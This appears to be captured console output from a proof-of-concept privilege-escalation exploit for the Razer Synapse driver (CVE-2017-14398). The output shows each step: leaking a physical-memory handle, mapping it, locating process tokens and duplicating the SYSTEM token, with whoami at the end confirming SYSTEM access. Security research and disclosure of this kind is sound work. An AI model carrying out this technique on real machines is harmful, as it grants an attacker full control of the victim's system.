 Windows PowerShell
PS C:\Users\b33f> RZ-ZwMapViewOfSection
shhsddh
shhy Mhsdms
mmyydN hNh
hM syyMdds smNy
shyshy Nd s sMshNs yssmm Razer Synapse EOP - CVE-2017-14398
shhdh hNs dNNNddmdsd yMs
sddds mhydNmddmdmddy
dMdhy [by b33f -> @FuzzySec]
dNsyyss
smmdddmmmddmh
yhmh
hdd
yd
[>] Driver access OK..
[+] lpFileName: \\.\47CD78C9-64C3-47C2-B80F-677B887CF095 => rzpnk
[+] Handle: 1740
[>] Opening full access handle to PowerShell..
[+] PowerShell handle: 1424
[>] Leaking Kernel handle to \Device\PhysicalMemory..
[+] System section handle: FFFFFFFF80000228
[>] Verifying ZwMapViewOfSection..
[+] NTSTATUS Success!
[+] 1.2GB RWX \Device\PhysicalMemory allocated at: 1E280000
[>] Parsing physical memory, coffee time..
[?] w00t Proc chunk found!
[?] w00t Proc chunk found!
[?] w00t Proc chunk found!
[?] w00t Proc chunk found!
[?] w00t Proc chunk found!
[?] w00t Proc chunk found!
[?] w00t Proc chunk found!
[?] w00t Proc chunk found!
[?] w00t Proc chunk found!
[?] w00t Proc chunk found!
[?] w00t Proc chunk found!
[?] w00t Proc chunk found!
[?] w00t Proc chunk found!
[>] LSASS poolparty: 5CD26AD0
[+] Token: FFFFF8A007DFBC51
[?] w00t Proc chunk found!
[?] w00t Proc chunk found!
[?] w00t Proc chunk found!
[?] w00t Proc chunk found!
[?] w00t Proc chunk found!
[?] w00t Proc chunk found!
[?] w00t Proc chunk found!
[>] PowerShell poolparty: 5DA65000
[+] Token: FFFFF8A001508069
[>] Duplicating SYSTEM token..
PS C:\Users\b33f> whoami
nt authority\system
PS C:\Users\b33f>